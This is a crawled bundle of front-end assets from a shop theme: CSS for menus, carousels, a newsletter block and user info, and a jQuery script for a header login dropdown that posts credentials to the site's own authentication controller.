.btn.btn-login-google:hover {
  background: #c83c26;
  color: white; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/tmmegamenu/views/css/front.css
body_size: 2432
content:
.top_menu {
  background: #d1b791; }
  .top_menu .menu {
    margin-bottom: 0; }
    @media (max-width: 767px) {
      .top_menu .menu {
        -moz-box-shadow: rgba(0, 0, 0, 0.17) 0 0 7px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.17) 0 0 7px;
        box-shadow: rgba(0, 0, 0, 0.17) 0 0 7px; } }

.stickUpTop {
  position: relative;
  width: 100%;
  left: 0;
  top: 0; }

.stickUpHolder {
  padding: 0;
  max-width: 100%; }

@media only screen and (max-width: 1199px) {
  .isStuck .container {
    padding-left: 15px;
    padding-right: 15px; } }
.top_menu > ul, .top_menu .stickUpHolder > ul {
  padding: 0;
  text-align: center; }
  @media (max-width: 767px) {
    .top_menu > ul, .top_menu .stickUpHolder > ul {
      text-align: left; } }
  .top_menu > ul > li, .top_menu .stickUpHolder > ul > li {
    display: inline-block; }
    .top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a {
      display: block;
      padding: 10px;
      border-left: 0;
      color: #ffffff;
      font: 900 17px/21px "Open Sans", sans-serif;
      padding: 20px 15px 20px;
      text-transform: uppercase;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear; }
      .top_menu > ul > li > a.sf-with-ul:after, .top_menu .stickUpHolder > ul > li > a.sf-with-ul:after {
        content: "\f107";
        font-family: "FontAwesome";
        display: inline-block;
        margin-left: 7px;
        vertical-align: 2px; }
    .top_menu > ul > li:hover > a, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li > a:hover, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li > a:hover {
      background: #baa07a; }
      @media (min-width: 767px) {
        .top_menu > ul > li:hover > a, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li > a:hover, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li > a:hover {
          -moz-animation: 400ms ease 0s normal none 1 zoomIn;
          -webkit-animation: 400ms ease 0s normal none 1 zoomIn;
          animation: 400ms ease 0s normal none 1 zoomIn; } }
    .top_menu > ul > li:hover > span.menu-mobile-grover:before, .top_menu .stickUpHolder > ul > li:hover > span.menu-mobile-grover:before {
      color: #f1f1f1; }
    @media only screen and (min-width: 768px) {
      .top_menu > ul > li ul.is-simplemenu, .top_menu > ul > li ul.is-simplemenu ul, .top_menu .stickUpHolder > ul > li ul.is-simplemenu, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul {
        display: none;
        width: 200px;
        top: -1px;
        right: -200px;
        position: absolute;
        z-index: 99;
        border: 1px solid #ccc;
        background: #fff;
        visibility: hidden; } }
    @media only screen and (max-width: 767px) {
      .top_menu > ul > li ul.is-simplemenu, .top_menu > ul > li ul.is-simplemenu ul, .top_menu .stickUpHolder > ul > li ul.is-simplemenu, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul {
        background: #fff; } }
    .top_menu > ul > li > ul.is-simplemenu, .top_menu .stickUpHolder > ul > li > ul.is-simplemenu {
      right: auto;
      left: 0;
      top: 59px;
      visibility: hidden; }
      @media (min-width: 1200px) {
        .top_menu > ul > li > ul.is-simplemenu, .top_menu .stickUpHolder > ul > li > ul.is-simplemenu {
          transition: opacity 0.25s linear 0s, transform 0.25s linear 0s; } }
    @media only screen and (max-width: 767px) {
      .top_menu > ul > li, .top_menu .stickUpHolder > ul > li {
        width: 100%;
        float: none;
        position: relative; }
        .top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a {
          border-right: none; } }
.top_menu ul.menu, .top_menu .stickUpHolder ul.menu {
  position: relative; }
  @media only screen and (max-width: 767px) {
    .top_menu ul.menu, .top_menu .stickUpHolder ul.menu {
      display: none; } }
.top_menu li a, .top_menu .stickUpHolder li a {
  position: relative; }
.top_menu li.simple, .top_menu li li, .top_menu .stickUpHolder li.simple, .top_menu .stickUpHolder li li {
  position: relative; }
.top_menu li li, .top_menu .stickUpHolder li li {
  margin-bottom: 16px; }
  .top_menu li li a, .top_menu .stickUpHolder li li a {
    display: inline-block;
    padding: 0;
    color: #777;
    font: 300 16px/21px "Open Sans", sans-serif;
    position: relative; }
    @media (min-width: 767px) and (max-width: 991px) {
      .top_menu li li a, .top_menu .stickUpHolder li li a {
        font: 300 14px/21px "Open Sans", sans-serif; } }
    .top_menu li li a:after, .top_menu .stickUpHolder li li a:after {
      background: #999;
      content: "";
      height: 1px;
      left: 0;
      position: absolute;
      right: 0;
      top: 100%;
      transform: scaleX(0);
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear; }
  .top_menu li li.sfHover > a, .top_menu li li > a:hover, .top_menu li li.sfHoverForce > a, .top_menu .stickUpHolder li li.sfHover > a, .top_menu .stickUpHolder li li > a:hover, .top_menu .stickUpHolder li li.sfHoverForce > a {
    color: #777; }
    .top_menu li li.sfHover > a:after, .top_menu li li > a:hover:after, .top_menu li li.sfHoverForce > a:after, .top_menu .stickUpHolder li li.sfHover > a:after, .top_menu .stickUpHolder li li > a:hover:after, .top_menu .stickUpHolder li li.sfHoverForce > a:after {
      transform: scaleX(1); }
.top_menu .menu_badge, .top_menu .stickUpHolder .menu_badge {
  font: 400 11px/12px "Open Sans", sans-serif;
  text-transform: uppercase;
  display: inline-block;
  position: absolute;
  left: 8px;
  top: 4px;
  color: #fff;
  padding: 1px 5px 1px 5px;
  background: #a1cfb8;
  z-index: 1;
  box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.14);
  -webkit-box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.14);
  perspective: 1px;
  -moz-animation: 400ms ease 0s normal none 1 zoomInLeft;
  -webkit-animation: 400ms ease 0s normal none 1 zoomInLeft;
  animation: 400ms ease 0s normal none 1 zoomInLeft; }
  .top_menu .menu_badge:after, .top_menu .stickUpHolder .menu_badge:after {
    content: "";
    position: absolute;
    right: -8px;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px 8px 0 0;
    border-color: #a1cfb8 transparent transparent transparent; }
  .top_menu .menu_badge:before, .top_menu .stickUpHolder .menu_badge:before {
    content: "";
    position: absolute;
    right: -8px;
    bottom: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px 0 0 8px;
    border-color: transparent transparent transparent #a1cfb8; }
.top_menu .badge-item-sale .menu_badge, .top_menu .stickUpHolder .badge-item-sale .menu_badge {
  background: #fd6b6b; }
  .top_menu .badge-item-sale .menu_badge:after, .top_menu .stickUpHolder .badge-item-sale .menu_badge:after {
    border-color: #fd6b6b transparent transparent transparent; }
  .top_menu .badge-item-sale .menu_badge:before, .top_menu .stickUpHolder .badge-item-sale .menu_badge:before {
    border-color: transparent transparent transparent #fd6b6b; }
.top_menu ul li:hover > ul, .top_menu ul li:hover > div, .top_menu .stickUpHolder ul li:hover > ul, .top_menu .stickUpHolder ul li:hover > div {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
  top: 100%; }
.top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
  padding: 10px 30px 10px 30px;
  background: #fff;
  border: 1px solid #ae987a;
  display: none;
  text-align: left; }
  @media (min-width: 767px) {
    .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
      filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
      opacity: 0;
      -webkit-transition: opacity .5s,top .5s,left .5s,visibility .2s;
      -moz-transition: opacity .5s,top .5s,left .5s,visibility .2s;
      -o-transition: opacity .5s,top .5s,left .5s,visibility .2s;
      transition: opacity .5s,top .5s,left .5s,visibility .2s;
      visibility: hidden; } }
  @media only screen and (min-width: 768px) {
    .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
      position: absolute;
      top: 300%;
      left: 0; } }
  .top_menu .is-megamenu .megamenu-row, .top_menu .stickUpHolder .is-megamenu .megamenu-row {
    padding-bottom: 0;
    padding-top: 15px; }
    .top_menu .is-megamenu .megamenu-row ul li.menu-banner a, .top_menu .stickUpHolder .is-megamenu .megamenu-row ul li.menu-banner a {
      display: block;
      position: relative;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear; }
      .top_menu .is-megamenu .megamenu-row ul li.menu-banner a:after, .top_menu .stickUpHolder .is-megamenu .megamenu-row ul li.menu-banner a:after {
        background: rgba(161, 207, 184, 0.85);
        content: "";
        height: 3px;
        left: 0;
        position: absolute;
        right: 0;
        top: 100%;
        transform: scaleX(0);
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
        transition: all 0.2s linear; }
      .top_menu .is-megamenu .megamenu-row ul li.menu-banner a img, .top_menu .stickUpHolder .is-megamenu .megamenu-row ul li.menu-banner a img {
        position: relative;
        z-index: 0;
        width: 100%; }
        @media only screen and (max-width: 767px) {
          .top_menu .is-megamenu .megamenu-row ul li.menu-banner a img, .top_menu .stickUpHolder .is-megamenu .megamenu-row ul li.menu-banner a img {
            width: 100%; } }
      .top_menu .is-megamenu .megamenu-row ul li.menu-banner a:hover:after, .top_menu .stickUpHolder .is-megamenu .megamenu-row ul li.menu-banner a:hover:after {
        transform: scaleX(1); }
  .top_menu .is-megamenu ul.content > li > a, .top_menu .stickUpHolder .is-megamenu ul.content > li > a {
    font: 300 19px/24px "Open Sans", sans-serif;
    color: #000000;
    text-transform: none;
    margin-bottom: 20px; }
    .top_menu .is-megamenu ul.content > li > a:after, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:after {
      background: #999;
      content: "";
      height: 1px;
      left: 0;
      position: absolute;
      right: 0;
      top: 100%;
      transform: scaleX(0);
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear; }
    .top_menu .is-megamenu ul.content > li > a:hover, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover {
      color: #000000; }
      .top_menu .is-megamenu ul.content > li > a:hover:after, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover:after {
        transform: scaleX(1); }
  .top_menu .is-megamenu ul.content ul, .top_menu .stickUpHolder .is-megamenu ul.content ul {
    opacity: 1 !important;
    height: 100% !important;
    display: block !important; }
  .top_menu .is-megamenu .html img, .top_menu .stickUpHolder .is-megamenu .html img {
    max-width: 100%;
    height: auto; }
  .top_menu .is-megamenu .html h3, .top_menu .stickUpHolder .is-megamenu .html h3 {
    margin: 0 0 20px;
    padding: 0;
    font: 300 19px/21px "Open Sans", sans-serif;
    color: #333333; }
  .top_menu .is-megamenu .html h2, .top_menu .stickUpHolder .is-megamenu .html h2 {
    margin: 0 0 23px 0;
    padding: 0;
    font: 300 26px/35px "Open Sans", sans-serif;
    color: #000; }
    @media (min-width: 768px) and (max-width: 1200px) {
      .top_menu .is-megamenu .html h2, .top_menu .stickUpHolder .is-megamenu .html h2 {
        font: 300 20px/24px "Open Sans", sans-serif; } }
  .top_menu .is-megamenu .html p, .top_menu .stickUpHolder .is-megamenu .html p {
    font: 400 16px/32px "Open Sans", sans-serif;
    color: #777777;
    margin-bottom: 30px; }
.top_menu .menu-title, .top_menu .stickUpHolder .menu-title {
  position: relative;
  padding: 15px 20px 15px;
  font: 900 17px/21px "Open Sans", sans-serif;
  color: #fff;
  text-transform: uppercase;
  cursor: pointer; }
  .top_menu .menu-title:hover, .top_menu .menu-title.active, .top_menu .stickUpHolder .menu-title:hover, .top_menu .stickUpHolder .menu-title.active {
    background: #0ab3a3;
    color: #fff;
    border-bottom-color: #08a193; }
  .top_menu .menu-title:after, .top_menu .stickUpHolder .menu-title:after {
    position: absolute;
    content: "\f067";
    font-family: 'FontAwesome';
    height: 30px;
    width: 30px;
    font-size: 22px;
    top: 17px;
    right: 6px;
    cursor: pointer;
    z-index: 1; }
  .top_menu .menu-title.active:after, .top_menu .stickUpHolder .menu-title.active:after {
    content: "\f068"; }
  @media only screen and (min-width: 768px) {
    .top_menu .menu-title, .top_menu .stickUpHolder .menu-title {
      display: none; } }
.top_menu .menu-mobile-grover:before, .top_menu .stickUpHolder .menu-mobile-grover:before {
  position: absolute;
  content: "\f067";
  font-family: 'FontAwesome';
  height: 30px;
  width: 30px;
  font-size: 22px;
  top: 24px;
  right: 6px;
  cursor: pointer;
  z-index: 1;
  color: white; }
  @media only screen and (min-width: 768px) {
    .top_menu .menu-mobile-grover:before, .top_menu .stickUpHolder .menu-mobile-grover:before {
      display: none; } }
.top_menu .menu-mobile-grover.active:before, .top_menu .stickUpHolder .menu-mobile-grover.active:before {
  content: "\f068"; }
@media only screen and (max-width: 767px) {
  .top_menu .is-simplemenu li, .top_menu .stickUpHolder .is-simplemenu li {
    border-top: 1px solid #ccc; }
    .top_menu .is-simplemenu li .menu-mobile-grover:before, .top_menu .stickUpHolder .is-simplemenu li .menu-mobile-grover:before {
      top: 8px;
      right: 0;
      font-size: 18px; }
    .top_menu .is-simplemenu li a, .top_menu .stickUpHolder .is-simplemenu li a {
      display: block;
      font-size: 14px;
      padding: 8px 10px; }
    .top_menu .is-simplemenu li li a, .top_menu .stickUpHolder .is-simplemenu li li a {
      padding-left: 20px; }
    .top_menu .is-simplemenu li li li a, .top_menu .stickUpHolder .is-simplemenu li li li a {
      padding-left: 30px; }
    .top_menu .is-simplemenu li li li li a, .top_menu .stickUpHolder .is-simplemenu li li li li a {
      padding-left: 40px; }
  .top_menu li.simple ul, .top_menu .stickUpHolder li.simple ul {
    display: none; }
  .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
    float: left;
    width: 50%; }
    .top_menu .megamenu-col.col-sm-3.first-in-line-sm, .top_menu .stickUpHolder .megamenu-col.col-sm-3.first-in-line-sm {
      clear: left; } }
  @media only screen and (max-width: 767px) and (max-width: 767px) {
    .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
      margin-bottom: 20px; } }
@media only screen and (max-width: 480px) {
  .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
    width: 100%; } }

.red {
  background: #f00; }

/**** Left/Right column menu ****/
.left_column_menu .block_content li, .right_column_menu .block_content li {
  position: relative; }
.left_column_menu .block_content li.simple ul, .right_column_menu .block_content li.simple ul {
  display: none;
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1; }
  @media only screen and (min-width: 768px) {
    .left_column_menu .block_content li.simple ul, .right_column_menu .block_content li.simple ul {
      position: absolute;
      top: -1px;
      width: 200px;
      border: 1px solid #ccc;
      background: #fff;
      z-index: 999; } }
  @media only screen and (max-width: 767px) {
    .left_column_menu .block_content li.simple ul li, .right_column_menu .block_content li.simple ul li {
      border-top: 1px solid #ccc;
      position: relative; }
      .left_column_menu .block_content li.simple ul li a, .right_column_menu .block_content li.simple ul li a {
        display: block;
        padding: 10px 0 10px 15px;
        position: relative; }
      .left_column_menu .block_content li.simple ul li li a, .right_column_menu .block_content li.simple ul li li a {
        padding-left: 25px; } }
.left_column_menu .block_content > ul > li, .right_column_menu .block_content > ul > li {
  border-top: 1px solid #ccc;
  position: relative; }
  .left_column_menu .block_content > ul > li > a, .right_column_menu .block_content > ul > li > a {
    display: block;
    padding: 10px 0;
    position: relative; }
  .left_column_menu .block_content > ul > li:first-child, .right_column_menu .block_content > ul > li:first-child {
    border: none; }
.left_column_menu .block_content span.menu_badge, .right_column_menu .block_content span.menu_badge {
  font-size: 10px;
  display: inline-block;
  background: #f00;
  color: #fff;
  padding: 1px 5px 2px 5px;
  line-height: 12px;
  border-radius: 3px;
  margin-left: 10px; }
.left_column_menu .block_content li.simple li a, .right_column_menu .block_content li.simple li a {
  padding: 4px 5px;
  display: block; }
.left_column_menu .block_content div.is-megamenu, .right_column_menu .block_content div.is-megamenu {
  display: none; }
  .left_column_menu .block_content div.is-megamenu ul, .right_column_menu .block_content div.is-megamenu ul {
    display: block !important;
    opacity: 1 !important; }
    .left_column_menu .block_content div.is-megamenu ul.content > li > a, .right_column_menu .block_content div.is-megamenu ul.content > li > a {
      font-weight: bold;
      text-transform: uppercase; }
    .left_column_menu .block_content div.is-megamenu ul.content > li li, .right_column_menu .block_content div.is-megamenu ul.content > li li {
      padding-left: 5px; }
  @media only screen and (min-width: 768px) {
    .left_column_menu .block_content div.is-megamenu, .right_column_menu .block_content div.is-megamenu {
      position: absolute;
      top: 0;
      width: 600px;
      padding: 15px;
      background: #fff;
      border: 1px solid #ccc;
      z-index: 999; } }
  @media only screen and (min-width: 481px) and (max-width: 767px) {
    .left_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3, .right_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3 {
      width: 50%;
      float: left; }
      .left_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3.first-in-line-sm, .right_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3.first-in-line-sm {
        clear: left; } }
.left_column_menu .block_content .menu-mobile-grover:after, .right_column_menu .block_content .menu-mobile-grover:after {
  position: absolute;
  right: 0;
  top: 12px;
  height: 15px;
  width: 15px;
  line-height: 15px;
  font-size: 15px;
  content: "\f067";
  font-family: 'FontAwesome';
  z-index: 1;
  cursor: pointer;
  color: white; }
.left_column_menu .block_content .menu-mobile-grover.active:after, .right_column_menu .block_content .menu-mobile-grover.active:after {
  content: "\f068"; }

.left_column_menu li.simple ul {
  right: -200px; }

.right_column_menu li.simple ul {
  left: -200px; }

.left_column_menu div.is-megamenu {
  right: -600px; }

.right_column_menu div.is-megamenu {
  left: -600px; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/tmhtmlcontent/css/hooks.css
body_size: 25
content:
#tmhtmlcontent_top {
  position: relative;
  z-index: 1; }

.tmhtmlcontent-topColumn {
  margin-bottom: 0; }

#tmhtmlcontent_home .tmhtmlcontent-home {
  padding: 44px 0 62px;
  margin: 0; }
  @media (max-width: 1200px) {
    #tmhtmlcontent_home .tmhtmlcontent-home {
      padding: 34px 0 52px; } }
  #tmhtmlcontent_home .tmhtmlcontent-home .item-html {
    text-align: center; }
    @media (max-width: 1200px) {
      #tmhtmlcontent_home .tmhtmlcontent-home .item-html {
        font-size: 0.85em; } }
    @media (max-width: 991px) {
      #tmhtmlcontent_home .tmhtmlcontent-home .item-html {
        font-size: 0.75em; } }
    #tmhtmlcontent_home .tmhtmlcontent-home .item-html i {
      color: #555555;
      line-height: 1.2em;
      font-size: 7.538em;
      margin-bottom: 30px; }
    #tmhtmlcontent_home .tmhtmlcontent-home .item-html p {
      font: 300 italic 1.538em/1.4em "Open Sans", sans-serif;
      color: #817a77;
      padding: 0 100px;
      margin: 0 0 30px; }
      @media (max-width: 1200px) {
        #tmhtmlcontent_home .tmhtmlcontent-home .item-html p {
          padding: 0 70px; } }
      @media (max-width: 991px) {
        #tmhtmlcontent_home .tmhtmlcontent-home .item-html p {
          padding: 0 25px; } }
      @media (max-width: 767px) {
        #tmhtmlcontent_home .tmhtmlcontent-home .item-html p {
          padding: 0 5px; } }
    #tmhtmlcontent_home .tmhtmlcontent-home .item-html h6 {
      margin: 0;
      padding: 0;
      color: #555554;
      text-transform: uppercase;
      font: 400 1.308em/1.2em "Open Sans", sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/tmcategoryproducts/views/css/tmcategoryproducts.css
body_size: 292
content:
.category-block ul.product_list.grid > li.first-in-line, .category-block ul.product_list.grid > li.first-item-of-mobile-line, .category-block ul.product_list.grid > li.first-item-of-tablet-line {
  clear: none !important; }

.category-block ul {
  margin: 0; }

.category-block ul.product_list.grid > li {
  padding: 0; }

.category-block {
  margin-bottom: 30px;
  position: relative;
  visibility: hidden; }
  .category-block .title_block {
    margin-bottom: 26px;
    text-align: center;
    border: none; }
    @media (max-width: 1200px) {
      .category-block .title_block {
        padding-right: 0; } }
    @media (max-width: 767px) {
      .category-block .title_block:after {
        display: none; } }
    @media (min-width: 767px) and (max-width: 991px) {
      .category-block .title_block {
        font-size: 30px; } }
  .category-block .bx-wrapper {
    -ms-touch-action: pan-y;
    touch-action: pan-y; }
    @media (max-width: 1200px) {
      .category-block .bx-wrapper {
        margin: 0 auto !important; } }
    @media only screen and (min-width: 1200px) {
      .category-block .bx-wrapper .bx-viewport {
        overflow: visible !important; } }
    .category-block .bx-wrapper .bx-viewport:after, .category-block .bx-wrapper .bx-viewport:before {
      background: #fff;
      content: "";
      height: 100%;
      left: -30000px;
      position: absolute;
      top: 0;
      width: 30000px;
      z-index: 3; }
    .category-block .bx-wrapper .bx-viewport:before {
      left: auto;
      right: -30000px; }
    .category-block .bx-wrapper .bx-controls {
      position: absolute;
      top: 41%;
      width: 100%;
      z-index: 4; }
      @media (max-width: 1600px) {
        .category-block .bx-wrapper .bx-controls {
          top: -67px; } }
      @media (max-width: 767px) {
        .category-block .bx-wrapper .bx-controls {
          display: none; } }
      .category-block .bx-wrapper .bx-controls .bx-prev,
      .category-block .bx-wrapper .bx-controls .bx-next {
        color: #b7b7b7;
        text-align: center; }
        .category-block .bx-wrapper .bx-controls .bx-prev:before,
        .category-block .bx-wrapper .bx-controls .bx-next:before {
          font-size: 22px;
          -moz-transition: all 0.2s linear;
          -o-transition: all 0.2s linear;
          -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear; }
        .category-block .bx-wrapper .bx-controls .bx-prev:hover,
        .category-block .bx-wrapper .bx-controls .bx-next:hover {
          color: #3a3a3a; }
      .category-block .bx-wrapper .bx-controls .bx-prev {
        left: -45px; }
        @media (max-width: 1600px) {
          .category-block .bx-wrapper .bx-controls .bx-prev {
            left: 0; } }
        .category-block .bx-wrapper .bx-controls .bx-prev:before {
          content: "\f104"; }
      .category-block .bx-wrapper .bx-controls .bx-next {
        right: -45px; }
        @media (max-width: 1600px) {
          .category-block .bx-wrapper .bx-controls .bx-next {
            right: 0; } }
        .category-block .bx-wrapper .bx-controls .bx-next:before {
          content: "\f105"; }
    .category-block .bx-wrapper .bx-controls-direction a.disabled {
      display: block;
      opacity: 0.25; }
      .category-block .bx-wrapper .bx-controls-direction a.disabled:hover {
        color: #b7b7b7;
        pacity: 0.25; }
        .category-block .bx-wrapper .bx-controls-direction a.disabled:hover:before {
          color: #b7b7b7; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/blocknewsletter/blocknewsletter.css
body_size: 302
content:
/* Block newsletter */
#columns #newsletter_block_left .form-group {
  margin-bottom: 0; }
  #columns #newsletter_block_left .form-group .form-control {
    max-width: 222px;
    display: inline-block;
    margin-right: 6px; }
    @media (min-width: 768px) and (max-width: 1199px) {
      #columns #newsletter_block_left .form-group .form-control {
        margin-bottom: 10px;
        margin-right: 0; } }
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline {
  text-align: left;
  padding: 1px 0 0 0;
  margin-bottom: -19px; }
#columns #newsletter_block_left .success_inline {
  color: #418B19; }
#columns #newsletter_block_left .warning_inline {
  color: #f13340; }

/* Block newsletter footer */
#footer #newsletter_block_left {
  margin: 52px 0 38px; }
  @media (max-width: 767px) {
    #footer #newsletter_block_left {
      margin: 32px 0 38px; } }
  #footer #newsletter_block_left .newsletter-block-inner {
    border: 1px solid #e7e7e6;
    padding: 12px 10px 12px 20px; }
    #footer #newsletter_block_left .newsletter-block-inner h4 {
      background: none;
      padding: 0;
      border: none;
      text-align: left;
      margin-bottom: 6px; }
      #footer #newsletter_block_left .newsletter-block-inner h4:after {
        display: none; }
    #footer #newsletter_block_left .newsletter-block-inner .block_content {
      overflow: hidden; }
      @media (max-width: 767px) {
        #footer #newsletter_block_left .newsletter-block-inner .block_content {
          margin: 0; } }
    #footer #newsletter_block_left .newsletter-block-inner .form-group {
      margin-bottom: 0;
      padding: 0 8px 7px 0; }
      #footer #newsletter_block_left .newsletter-block-inner .form-group .form-control {
        height: 40px;
        line-height: 30px;
        width: 171px;
        background: #fff;
        border-color: #e7e7e6;
        color: #777777;
        padding: 5px 12px;
        display: inline-block;
        margin-right: 8px;
        float: left; }
        #footer #newsletter_block_left .newsletter-block-inner .form-group .form-control:focus {
          -moz-box-shadow: black 0 0 0;
          -webkit-box-shadow: black 0 0 0;
          box-shadow: black 0 0 0; }
        @media (max-width: 1200px) {
          #footer #newsletter_block_left .newsletter-block-inner .form-group .form-control {
            width: 100%;
            margin-bottom: 10px; } }
      #footer #newsletter_block_left .newsletter-block-inner .form-group .btn-sm {
        border: none;
        color: #fff;
        width: 51px;
        text-align: center;
        padding: 11px 2px;
        display: inline-block;
        font: 300 14px/18px "Open Sans", sans-serif; }
        @media (max-width: 1200px) {
          #footer #newsletter_block_left .newsletter-block-inner .form-group .btn-sm {
            width: 100%; } }
    #footer #newsletter_block_left .newsletter-block-inner .warning_inline {
      display: block;
      color: #f13340;
      font-size: 13px;
      line-height: 26px;
      clear: both; }
      @media (min-width: 1200px) {
        #footer #newsletter_block_left .newsletter-block-inner .warning_inline {
          display: inline-block;
          position: relative;
          top: -35px;
          margin-bottom: -35px;
          left: 15px;
          clear: none; } }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/blockuserinfo/blockuserinfo.css
body_size: -160
content:
.header_user_info {
  float: right; }
  @media (min-width: 767px) and (max-width: 991px) {
    .header_user_info {
      margin: 3px 0 10px 0; } }
  .header_user_info a {
    color: #555555;
    display: block;
    padding: 0;
    cursor: pointer; }
    .header_user_info a:hover, .header_user_info a.active {
      color: #555555; }
  .header_user_info + .header_user_info {
    border-right: none; }

.user_info {
  text-align: right;
  margin: 20px 0 0 0; }
  .user_info li {
    display: inline-block;
    padding-right: 15px; }
    .user_info li a {
      text-decoration: none; }
      .user_info li a:hover {
        text-decoration: underline; }


--- FILE ---
content_type: application/javascript
request_url: https://www.labografico.com/themes/theme1234/js/modules/tmheaderaccount/js/front.js
body_size: 499
content:



$(document).ready(function(){
	$('#HeaderSubmitLogin').on('click', function(e){
		e.preventDefault();
		submitLoginFunction();
	});

	
	var login_content = new HoverWatcher('#header-login-content');
	var header_login = new HoverWatcher('#header-login');
	var is_touch_enabled = false;
	
	
	if ('ontouchstart' in document.documentElement)
	is_touch_enabled = true;
		
	$("#header-login").hover(
		function(){
				$("#header-login-content").stop(true, true).slideDown(450).parent().addClass('active');
		},
		function(){
			setTimeout(function(){
				if (!header_login.isHoveringOver() && !login_content.isHoveringOver())
					$("#header-login-content").stop(true, true).slideUp(450).parent().removeClass('active');			
			}, 200);
		}
	);
	
	$("#header-login-content").hover(
		function(){
		},
		function(){
			setTimeout(function(){
				if (!login_content.isHoveringOver())
					$("#header-login-content").stop(true, true).slideUp(450).parent().removeClass('active');		
			}, 200);
		}
	);
	function HoverWatcher(selector)
	{
		this.hovering = false;
		var self = this;
	
		this.isHoveringOver = function(){
			return self.hovering;
		}
	
		$(selector).hover(function(){
			self.hovering = true;
		}, function(){
			self.hovering = false;
		})
	}
});

function submitLoginFunction()
{
	$.ajax({
		type: 'POST',
		url: baseUri,
		async: true,
		cache: false,
		dataType : "json",
		data: 
		{
			controller: 'authentication',
			SubmitLogin: 1,
			ajax: true,
			email: $('#header-email').val(),
			passwd: $('#header-passwd').val(),
			token: token
		},
		success: function(jsonData)
		{
			if (jsonData.hasError) 
			{
				var errors = '';
				for(error in jsonData.errors)
					if(error != 'indexOf')
						errors += '<li>' + jsonData.errors[error] + '</li>';
				$('#create_header_account_error').html('<ol>' + errors + '</ol>').slideDown();
			}
			else
			{
				document.location.reload();
			}
		},
		error: function(XMLHttpRequest, textStatus, errorThrown)
		{
			error = "TECHNICAL ERROR: unable to load form.\n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
			if (!!$.prototype.fancybox)
			{
			    $.fancybox.open([
		        {
		            type: 'inline',
		            autoScale: true,
		            minHeight: 30,
		            content: "<p class='fancybox-error'>" + error + '</p>'
		        }],
				{
			        padding: 0
			    });
			}
			else
			    alert(error);
		}
	});
}